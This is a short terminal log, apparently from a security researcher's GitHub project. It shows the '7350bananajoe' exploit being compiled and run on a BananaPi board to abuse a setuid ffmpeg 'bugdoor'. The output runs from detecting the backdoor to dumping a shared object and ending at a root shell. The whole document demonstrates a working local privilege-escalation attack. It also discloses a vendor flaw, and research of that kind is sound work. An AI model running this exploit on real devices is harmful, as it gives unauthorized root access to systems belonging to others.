 stealth@bpi-iot-ros-ai:~/bananajoe$ make shell
cc -std=c11 -Wall -O2 -pedantic -fPIC -pie 7350bananajoe.c -o 7350bananajoe
uname -a
Linux bpi-iot-ros-ai 4.4.55-BPI-M2Z-Kernel #1 SMP PREEMPT Fri Apr 10 16:05:55 HK
T 2020 armv7l GNU/Linux
./7350bananajoe
[*] 7350BananaJoe boomsh for BananaPi with ffmpeg suid bugdoor installed.
[*] (C) 2021 c-skills Sebastian Krahmer -- https://github.com/stealth/bananajoe
[*] DISCLAIMER: For educational purposes only! Use at your own risk!!!
[*] Initial setup ...
[*] Checking for ffmpeg being suid ...
[+] Bugdoor found.
[+] ffmpeg exited
[+] Success!
[*] Dumping DSO ...
[+] Success!
sudo: /usr/lib/sudo/libpthread.so.0: no version information available (required
by /lib/arm-linux-gnueabihf/libpcre.so.3)
bash-4.4# _